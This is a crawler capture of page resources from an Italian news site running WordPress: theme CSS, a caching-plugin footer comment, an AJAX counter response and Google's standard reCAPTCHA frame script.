.tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 134/210 objects using Redis
Page Caching using Redis 
Database Caching 15/39 queries in 0.108 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-02-02 15:41:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 51
content:
{"103912":293}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YGXREuAZ87ay8fv3qlRLCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770039674569');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>